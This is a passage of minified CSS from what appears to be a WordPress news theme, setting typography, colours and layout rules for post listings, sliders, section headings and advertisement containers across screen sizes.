Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000;letter-spacing:-0.3px}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Noto Serif';font-weight:700;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Noto Serif';font-weight:700;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Noto Serif';font-weight:700;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Noto Serif';font-weight:700;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Noto Serif';font-weight:700;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Noto Serif';font-weight:700;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Noto Serif';font-weight:700;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Noto Serif';font-weight:700;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Noto Serif';font-weight:700;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Noto Serif';font-weight:700;line-height:24px;font-size:20px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Noto Serif';font-weight:700;line-height:26px;font-size:22px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Noto Serif';font-weight:700;line-height:16px;font-size:13px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Noto Serif';font-weight:700;line-height:16px;font-size:14px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Noto Serif';font-weight:700;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Noto Serif';font-weight:400;line-height:21px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Noto Serif';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Libre Franklin';font-weight:700;line-height:29px;font-size:17px;text-transform:uppercase}.widget .section-heading .h-text,.bs-vc-sidebar-column .section-heading .h-text{font-family:'Libre Franklin';font-weight:700;line-height:27px;font-size:14px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:11px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:11px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .pdc img{display:inline-block}.pdc.location-bssl_after{margin-bottom:30px}.pdc.location-bssl_before{margin-top:38px;margin-bottom:0}.bs-smart-list+.location-bssl_after{margin-top:25px}.bs-smart-list.bssl-t1.bssl-s1 .pdc.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s3 .pdc.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s4 .pdc.location-bssl_after{margin-top:30px}.bs-smart-list.bssl-t1.bssl-s6 .pdc.location-bssl_style_6{margin-top:45px;margin-bottom:45px}.bs-smart-list.bssl-t1.bssl-s7 .pdc.location-bssl_style_7{margin-top:25px;padding-top:25px;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s8 .pdc.location-bssl_style_8{margin-top:30px;padding-top:30px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s10 .pdc.location-bssl_style_10,.bs-smart-list.bssl-t1.bssl-s11 .pdc.location-bssl_style_11,.bs-smart-list.bssl-t1.bssl-s12 .pdc.location-bssl_style_12,.bs-smart-list.bssl-t1.bssl-s9 .pdc.location-bssl_style_9{margin-top:35px;margin-bottom:35px}.bs-smart-list.bssl-t1.bssl-s13 .pdc.location-bssl_style_13{margin-top:5px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s14 .pdc.location-bssl_style_14{margin-top:8px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s15 .pdc.location-bssl_style_15,.bs-smart-list.bssl-t1.bssl-s16 .pdc.location-bssl_style_16,.bs-smart-list.bssl-t1.bssl-s17 .pdc.location-bssl_style_17{margin-top:5px;margin-bottom:12px}.rtl .pdc .pdc-container{direction:ltr}.pdc-clearfix:after,.pdc-clearfix:before{content:"";display:table}.pdc-clearfix:after{clear:both}.pdc-clearfix{zoom:1}.pdc-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.pdc-type-code br,.pdc:empty,.widget_pdc:empty{display:none}.pdc-container a{text-decoration:none!important}.pdc-type-dfp>div{display:inline-block}.mce-content-body .pdc{margin-bottom:0!important}.mce-content-body .pdc-hide-on-desktop,.mce-content-body .pdc-hide-on-phone,.mce-content-body .pdc-hide-on-tablet-landscape,.mce-content-body .pdc-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.pdc-post-top{margin-bottom:20px}.pdc-post-bottom{margin-top:20px;margin-bottom:0}.pdc-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.pdc-empty-note a{text-decoration:none;color:#888;font-size:16px}.pdc-empty-note a:hover{color:#0080ce;text-decoration:underline}.pdc.pdc-align-center{text-align:center}.pdc.pdc-align-right{text-align:right}.pdc.pdc-align-left{text-align:left}@media(min-width:1140px){.pdc-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.pdc-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.pdc-hide-on-tablet-portrait{display:none}}.pdc.pdc-float-left{float:left;margin-right:30px}.pdc.pdc-float-center .pdc{text-align:center}.pdc.pdc-float-right{float:right;margin-left:30px}@media(max-width:767px){.pdc-hide-on-phone{display:none}.pdc.pdc-float-left,.pdc.pdc-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.pdc .pdc-container{box-sizing:border-box;margin-bottom:10px}.pdc .pdc-container:last-child{margin-bottom:0}.pdc .pdc-container embed,.pdc .pdc-container img,.pdc .pdc-container object{max-width:100%}.pdc .pdc-container.pdc-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.pdc.pdc-column-2,.pdc.pdc-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.pdc.pdc-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.pdc.pdc-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.pdc.pdc-column-2,.pdc.pdc-column-3{grid-template-columns:1fr}}.pdc-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.pdc-ll>ins>span{max-width:50%}.pdc.pdc-align-center .pdc-ll>ins{float:none;margin-right:auto;margin-left:auto}.pdc.pdc-align-right .pdc-ll>ins{float:right}.pdc.pdc-align-left .pdc-ll>ins{float:left}.site-header .sidebar .pdc{padding:0 0 5px;margin:0}.site-header .sidebar .pdc:last-child{padding-bottom:0}.site-header .sidebar .pdc .pdc-container{margin-bottom:0}.site-header .sidebar .pdc .pdc-caption,.site-header .sidebar .pdc .pdc-empty-note{display:none}.site-header .pdc{margin-bottom:0}.site-header .pdc .pdc-caption{display:none!important}.mega-type-page-builder .pdc:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .pdc{text-align:right}.site-header.header-stype-3 .sidebar .pdc{text-align:right}.widget .pdc{margin-bottom:0}.single-post-content .pdc{margin-bottom:12px}.pdc.pdc-after-related{margin-bottom:0;margin-top:35px}.pdc.pdc-after-header{margin-bottom:0}.pdc.pdc-after-header .pdc-caption{display:none}.pdc.pdc-after-header .pdc-container:first-child,.pdc.pdc-after-header.pdc-column-2 .pdc-container:nth-child(2),.pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-child(2),.pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .pdc.pdc-after-header .pdc-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .pdc.pdc-after-header.pdc-column-2 .pdc-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-child(3){margin-top:10px}.pdc.pdc-after-header .pdc-container:last-child,.pdc.pdc-after-header.pdc-column-2 .pdc-container:nth-last-child(2),.pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-last-child(2),.pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-last-child(3){margin-bottom:-4px}.pdc.pdc-above-post-box{margin-bottom:15px}.pdc.pdc-above-post-box.pdc-above-post-box-tmargine{margin-top:20px}.pdc.pdc-above-post-box.pdc-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.pdc.pdc-above-post-box.pdc-above-post-box-tmargine2{margin-top:0}.pdc.pdc-between-thumbnail-title.pdc-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .pdc.pdc-between-thumbnail-title.pdc-between-thumbnail-title{margin-top:25px}.post-tp-15-header .pdc.pdc-between-thumbnail-title.pdc-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.pdc.pdc-after-header.pdc-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pdc.pdc-after-header.pdc-show-desktop~.post-header.post-tp-12-header,.pdc.pdc-after-header.pdc-show-desktop~.post-header.post-tp-2-header,.pdc.pdc-after-header.pdc-show-desktop~.post-header.post-tp-4-header,.pdc.pdc-after-header.pdc-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.pdc.pdc-after-header.pdc-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pdc.pdc-after-header.pdc-show-tablet-landscape~.post-header.post-tp-12-header,.pdc.pdc-after-header.pdc-show-tablet-landscape~.post-header.post-tp-2-header,.pdc.pdc-after-header.pdc-show-tablet-landscape~.post-header.post-tp-4-header,.pdc.pdc-after-header.pdc-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.pdc.pdc-after-header.pdc-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pdc.pdc-after-header.pdc-show-tablet-portrait~.post-header.post-tp-12-header,.pdc.pdc-after-header.pdc-show-tablet-portrait~.post-header.post-tp-2-header,.pdc.pdc-after-header.pdc-show-tablet-portrait~.post-header.post-tp-4-header,.pdc.pdc-after-header.pdc-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.pdc.pdc-after-header.pdc-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pdc.pdc-after-header.pdc-show-phone~.post-header.post-tp-12-header,.pdc.pdc-after-header.pdc-show-phone~.post-header.post-tp-2-header,.pdc.pdc-after-header.pdc-show-phone~.post-header.post-tp-4-header,.pdc.pdc-after-header.pdc-show-phone~.post-header.post-tp-7-header{margin-top:25px}.pdc.pdc-above-post-box.pdc-above-post-box-tmargine{margin-top:20px}}.pdc.pdc-before-footer{margin-bottom:0}.pdc.pdc-before-footer .pdc-caption{display:none}.pdc.pdc-before-footer .pdc-container:first-child,.pdc.pdc-before-footer.pdc-column-2 .pdc-container:nth-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container:nth-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container:nth-child(3){margin-top:20px}.pdc.pdc-before-footer .pdc-container:last-child,.pdc.pdc-before-footer.pdc-column-2 .pdc-container:nth-last-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container:nth-last-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container:nth-last-child(3){margin-bottom:20px}.pdc.pdc-before-footer.pdc-column-1 .pdc-container.pdc-type-code:last-child,.pdc.pdc-before-footer.pdc-column-2 .pdc-container.pdc-type-code:nth-last-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container.pdc-type-code:nth-last-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container.pdc-type-code:nth-last-child(3){margin-bottom:14px}.pdc.pdc-ajaxed-related{padding:20px 0;margin-bottom:-15px}.pdc.pdc-post-before-author{margin-bottom:0}.pdc.pdc-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.pdc.pdc-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.pdc.pdc-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.pdc.pdc-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .pdc,.rtl .bs-sks .bs-sksitemr .pdc{float:right}.ltr .bs-sks .bs-sksitemr .pdc,.rtl .bs-sks .bs-sksiteml .pdc{float:left}.bs-sks .pdc:last-child{margin-bottom:0}.listing-item>.pdc{margin-bottom:0}@media print{.pdc{display:none!important}}